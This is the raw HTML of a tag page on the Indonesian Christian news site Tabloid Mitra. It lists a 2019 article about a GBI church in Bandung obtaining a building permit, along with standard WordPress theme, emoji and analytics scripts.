                <div class="td-module-thumb"><a href="https://tabloidmitra.com/beriman-seperti-anak-kecil/" rel="bookmark" class="td-image-wrap" title="Beriman Seperti Anak Kecil"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/02/Ev.-Harry-Mandagi-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/02/Ev.-Harry-Mandagi-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/02/Ev.-Harry-Mandagi-100x70.jpg 100w, https://tabloidmitra.com/wp-content/uploads/2025/02/Ev.-Harry-Mandagi-850x580.jpg 850w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Beriman Seperti Anak Kecil"/></a></div>                <a href="https://tabloidmitra.com/category/agama/" class="td-post-category">Agama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/beriman-seperti-anak-kecil/" rel="bookmark" title="Beriman Seperti Anak Kecil">Beriman Seperti Anak Kecil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_6975755e9c2cf" data-td_block_id="td_uid_14_6975755e9c2cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_6975755e9c2cf" data-td_block_id="td_uid_14_6975755e9c2cf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tabloidmitra.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gbi rayon 2 bandung</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Topik: gbi rayon 2 bandung</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/gbi-jl-gatot-subroto-rayon-2-memperoleh-imb/" rel="bookmark" class="td-image-wrap" title="GBI Jl. Gatot Subroto Rayon 2 Memperoleh IMB"><img width="324" height="160" class="entry-thumb" src="https://tabloidmitra.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/gbi-jl-gatot-subroto-rayon-2-memperoleh-imb/" rel="bookmark" title="GBI Jl. Gatot Subroto Rayon 2 Memperoleh IMB">GBI Jl. Gatot Subroto Rayon 2 Memperoleh IMB</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tabloidmitra.com/author/noel/">Nuel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-29T10:06:42+00:00" >Maret 29, 2019</time></span>                <div class="td-module-comments"><a href="https://tabloidmitra.com/gbi-jl-gatot-subroto-rayon-2-memperoleh-imb/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                BANDUNG – Gereja Bethel Indonesia (GBI Sukawarna, Rayon 2 Bandung) menutup tahun dengan berkat yang luar biasa dari Tuhan. Pasalnya, Senin (17/12/2018), GBI Sukawarna Rayon...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tabloidmitra.com/"><img src="http://tabloidmitra.com/wp-content/uploads/2019/05/Mitra-Indonesia-2-300x142.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>TENTANG KAMI</span></div><br style="text-align: left;"><strong>Tabloidmitra.com</strong> adalah Tabloid MITRA INDONESIA yang kini hadir dalam bentuk media online sejak tahun 2018. Tabloidmitra.com menyajikan kabar dari umat dengan informasi yang terpercaya untuk menambah wawasan para pembaca sesuai dengan slogan <br> <strong> Membuka Cakrawala Membangun Iman.</strong> <br><br> Alamat:  Jalan Cempaka Putih Timur XI (Yakoma PGI)</br>
nomor 26, Cempaka putih , Jakarta Pusat
<br>
<br>
Telp :

<br><a href="https://api.whatsapp.com/send/?phone=6281323456245&text&type=phone_number&app_absent=0" target="_blank" rel="noopener">0813 23456 245</a></br>
<a href="https://api.whatsapp.com/send/?phone=6281717178455&text&type=phone_number&app_absent=0" target="_blank" rel="noopener">081717178455</a><div class="footer-email-wrap">Hubungi kami: <a href="mailto:info@tabloidmitra.com, tabloidmitraindo@gmail.com">info@tabloidmitra.com, tabloidmitraindo@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>IKUTI KAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/tabloidmitraindonesia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tabloidmitraindonesia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4087"><a href="https://tabloidmitra.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4088"><a href="https://tabloidmitra.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4086"><a href="https://tabloidmitra.com/pedoman/">Pedoman Media Siber</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Mitra Indonesia by Taktismedia                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6975755ea35c6
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* FIX Big Grid Slide di Mobile */
@media (max-width: 767px) {
  /* pastikan wrapper full */
  .td_block_big_grid_slide,
  .td_block_big_grid_slide .td-big-grid-wrapper {
    width: 100% !important;
    max-width: 100% !important;
    margin: 0 auto !important;
    overflow: hidden !important;
    display: block !important;
  }

  /* setiap item di slide full lebar */
  .td_block_big_grid_slide .td-big-grid-post {
    width: 100% !important;
    max-width: 100% !important;
    float: none !important;
    display: block !important;
    margin-bottom: 15px !important;
  }

  /* gambar menyesuaikan */
  .td_block_big_grid_slide img {
    width: 100% !important;
    height: auto !important;
    object-fit: cover !important;
  }

  /* judul biar teksnya nggak kepotong */
  .td_block_big_grid_slide .entry-title {
    font-size: 14px !important;
    line-height: 1.4 !important;
    white-space: normal !important;
  }
}

</style>

<script type="text/javascript" src="https://tabloidmitra.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" id="wpra_front_js-js-extra">
/* <![CDATA[ */
var wpra = {"ajaxurl":"https://tabloidmitra.com/wp-admin/admin-ajax.php","emojis_path":"https://tabloidmitra.com/wp-content/plugins/wp-reactions-lite/assets/emojis/","version":"wpra_lite_options","social_platforms":{"facebook":{"color":"#3b5998","url":{"desktop":"https://www.facebook.com/sharer/sharer.php?u="}},"twitter":{"color":"#00acee","url":{"desktop":"https://twitter.com/intent/tweet?text="}},"email":{"color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"telegram":{"color":"#0088cc","url":{"desktop":"https://t.me/share/url?url="}}}};
//# sourceURL=wpra_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tabloidmitra.com/wp-content/plugins/wp-reactions-lite/assets/js/front.js?v=1.3.10&amp;ver=6.9" id="wpra_front_js-js"></script>
<script type="text/javascript" src="https://tabloidmitra.com/wp-content/plugins/wp-reactions-lite/assets/vendor/lottie/lottie.min.js?v=1.3.10&amp;ver=6.9" id="wpra_lottie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tabloidmitra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tabloidmitra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tabloidmitra.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tabloidmitra.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975755ea3a22">.td-post-next-prev{
    
    display:none;
}</textarea>
						<div id="td_live_css_uid_1_6975755ea3a22" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975755ea3a22');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975755ea3a22");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-25 08:43:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9gAv-OXCmGLPoYOM9KSmVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769305446347');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://data.reactandshare.com/api/plugin/27p09mcfhdq8fv66/?pd=1769305445457&cus=&callback=_mithril_5114051766384544_0
body_size: 25
content:
/**/ typeof _mithril_5114051766384544_0 === 'function' && _mithril_5114051766384544_0({"error":"account disabled"});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1984922974&t=pageview&_s=1&dl=https%3A%2F%2Ftabloidmitra.com%2Ftag%2Fgbi-rayon-2-bandung%2F&ul=en-us%40posix&dt=gbi%20rayon%202%20bandung%20%7C%20MITRA%20INDONESIA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1174124381&gjid=841874179&cid=1155409647.1769305444&tid=UA-162773412-1&_gid=499637021.1769305444&_r=1&_slc=1&z=203069219
body_size: -286
content:
2,cG-R5Q1SPPV0V